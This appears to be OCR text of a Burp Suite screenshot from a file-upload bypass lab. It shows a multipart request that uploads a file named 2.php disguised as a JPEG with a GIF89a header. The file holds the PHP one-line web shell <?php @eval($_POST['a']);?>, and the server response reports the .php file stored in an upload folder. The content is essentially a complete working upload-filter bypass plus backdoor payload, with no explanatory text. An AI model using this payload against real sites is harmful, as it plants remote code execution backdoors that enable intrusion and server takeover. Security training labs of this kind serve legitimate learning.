 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://ww
Request
Pretty Raw \n Actions
1 POST /04/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrkAc6ATPxxHWRKE7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/04/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryrkAc6ATPxxHWRKE7
16 Content-Disposition: form-data; name="upfile"; filename="2.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['a']);?>
21 ------WebKitFormBoundaryrkAc6ATPxxHWRKE7--
22
Search... 0 matches
Response
Pretty Raw Render \n Actions
24
25 </style>
</head>
26
27 <body>
28 <h2>
文件内容检测绕过上传漏洞
</h2>
29 <form enctype="multipart/form-data" method="post" name="upform" ac
30 <input name="upfile" type="file" size="25" maxlength="500">
31 <input type="submit" value="Submit">
32 </form>
33 </body>
34 </html>
35
36
37 <br>
<font color=red>
Upload Successful
</font>
<br>
File Name: <font color=blue>
./uploadimg/1672990477.php
</font>
<br>
Width: Length:<br>
Size:35 bytes
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done